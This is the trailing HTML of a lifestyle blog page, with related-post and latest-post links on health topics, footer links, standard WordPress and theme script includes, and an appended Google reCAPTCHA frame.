                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" class="td-image-wrap " title="Weight Loss Programs for Men and Women That Actually Work" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Weight Loss" title="Weight Loss Programs for Men and Women That Actually Work" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" title="Weight Loss Programs for Men and Women That Actually Work">Weight Loss Programs for Men and Women That Actually Work</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-dos-and-donts-of-caring-for-sensitive-skin/"  rel="bookmark" class="td-image-wrap " title="7 Do&#8217;s and Don&#8217;ts of Caring for Sensitive Skin" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2023/09/caring-for-sensitive-skin-1-100x70.jpeg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2023/09/caring-for-sensitive-skin-1-100x70.jpeg 100w, https://lifetrixcorner.com/wp-content/uploads/2023/09/caring-for-sensitive-skin-1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Dermatology," title="7 Do&#8217;s and Don&#8217;ts of Caring for Sensitive Skin" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-dos-and-donts-of-caring-for-sensitive-skin/"  rel="bookmark" title="7 Do&#8217;s and Don&#8217;ts of Caring for Sensitive Skin">7 Do&#8217;s and Don&#8217;ts of Caring for Sensitive Skin</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-30T08:34:11+05:30" >September 30, 2023</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69725aafc919e
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zLuoICCI44ZxinNB4Cm3jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102004813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>